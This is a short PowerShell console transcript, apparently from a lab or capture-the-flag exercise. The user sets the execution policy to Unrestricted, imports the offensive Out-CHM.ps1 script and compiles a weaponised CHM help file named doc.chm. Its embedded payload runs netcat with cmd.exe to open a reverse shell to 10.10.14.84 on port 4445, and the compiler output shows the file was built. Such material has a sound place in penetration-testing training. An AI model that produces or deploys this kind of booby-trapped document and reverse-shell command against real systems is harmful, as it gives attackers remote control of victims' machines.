 PS C:\Users\User\Desktop> Set-ExecutionPolicy Unrestricted
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): Y
PS C:\Users\User\Desktop> Import-Module .\Out-CHM.ps1
PS C:\Users\User\Desktop> out-chm -Payload "C:\Users\chris\nc.exe -e cmd.exe 10.10.14.84 4445" -HHCPath "C:\Program
s (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\User\Desktop\doc.chm
Compile time: 0 minutes, 0 seconds
2       Topics
4       Local links
4       Internet links
0       Graphics
Created c:\Users\User\Desktop\doc.chm, 13,456 bytes
Compression increased file by 152 bytes.